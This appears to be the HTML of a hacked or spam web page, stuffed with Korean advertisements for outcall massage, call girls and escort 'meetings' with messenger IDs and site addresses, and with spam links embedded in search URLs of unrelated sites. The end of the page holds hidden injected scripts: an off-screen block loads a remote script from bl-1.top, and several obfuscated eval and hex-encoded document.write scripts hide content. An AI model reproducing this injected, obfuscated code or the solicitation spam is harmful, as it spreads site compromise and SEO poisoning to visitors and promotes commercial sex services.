동구출장마사지-출장안마-출장-출장서비스 동구콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 동구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동구출장샵 출장서비스 출장업소">안동출장마사지 | 인계동 유흥</a> <a href="https://www.archdaily.com/search/projects?utf8=✓&text=충청남도출장마사지-출장안마-출장-출장서비스 충청남도콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 충청남도 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  충청남도출장샵 출장서비스 출장업소">씨보럴 연인사이성인샵 광명소개팅</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
울주출장마사지-출장안마-출장-출장서비스 울주콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 울주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  울주출장샵 출장서비스 출장업소">평택출장샵 하광교동 풀사롱</a> <a href="https://alwaysmountaintime.com/kfmu/?s=
태안출장마사지-출장안마-출장-출장서비스 태안콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  태안 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  태안출장샵 출장서비스 출장업소">이창 세류동 룸사롱 아줌마야동</a> <a href="https://www.resinobsession.com/?s=  
관악출장마사지-출장안마-출장-출장서비스 관악콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 관악 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  관악출장샵 출장서비스 출장업소">앤메거진 | 출장 만남</a> <a href="http://www.inven.co.kr/search/webzine/top/
옥천출장마사지-출장안마-출장-출장서비스 옥천콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 옥천 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  옥천출장샵 출장서비스 출장업소">남원건마 오섹스 몰카 토렌트</a> <a href="https://venturebeat.com/?s=
서울출장샵ϡ『 서울출장업소 { ​sannhu。com} xㄨ서울콜걸 { ㅋr톡bc2828 }서울오피걸 서울출장아가씨 서울출장마사지 서울출장안마. 서울출장샵">화성 룸사롱 | 섹스샵2080</a> <a href="https://alxespanol.com/?s=
시흥출장마사지-출장안마-출장-출장서비스 시흥콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 시흥 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  시흥출장샵 출장서비스 출장업소">강남안마 공주출장안마</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=https://www.ted.com/search?q=
양주출장마사지-출장안마-출장-출장서비스 양주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 양주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  양주출장샵 출장서비스 출장업소">일산아줌마 매향동 접대</a> <a href="https://searchenginewatch.com/?s=
출장샵.출장업소.sannhu。com 출장마사지.오피걸.콜걸ㅋr톡bc2828.[대한민국no1] 또다른 워드프레스24시간대기중. 콜즉시 출발. 20대여대생.미모보장.화끈한서비스 사이트">의왕콜걸샵 | 인증 | 에로69</a> </p>
      </div>
   </div>
</div>

				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8">
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>

 <style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#0e335a;padding:2px 10px;margin:3px;color:#fff;text-decoration:none;}
.menu a:hover{background:#f2cdb0;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#f2cdb0;border-bottom:1px solid #fff;}

      </style>

<div class="footer">
	<div class="container">
		<div class="cssmenu wow fadeInLeft" data-wow-delay="0.4s">
		  <ul>
			<li class="active"><a href="601.html">여주출장안마 소개팅어플후기</a></li> 
			<li><a href="923.html">섹시매거진 포르노배우 수원역 노래빠</a></li>
			<li><a href="796.html">버스성추행 안성출장만남</a></li>
			<li><a href="61.html">대구휴게텔 분양녀</a></li>
		  </ul>
	    </div>
	    <div class="copy wow fadeInUp" data-wow-delay="0.4s">
			<p>Copyright &copy; 2016.Company name All rights reserved.More Templates <a href="http://jhanja.com/_yesweb/_image/bbs/518.html" target="_blank" title="나우누리어른만화방 치안">나우누리어른만화방 치안</a> - Collect from</p>
		</div>
		<div class="social wow fadeInRight" data-wow-delay="0.4s"> 
			<ul class="footer_social">
			  <li><a href="index.html"> <i class="fb"> </i> </a></li>
			  <li><a href="index.html"> <i class="tw"> </i> </a></li>
		   </ul>
		</div>
				  <div class="menu">               
<ul>
<li><a href="http://jhanja.com/_yesweb/_image/bbs/518.html">관련사이트</a>
<ul>
</ul>
</ul>
</div>
	    <div class='clearfix'> </div>
	</div>
</div>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script>
<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('0.1("</2>");',3,3,'document|write|div'.split('|'),0,{})) </script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</body>
</html>		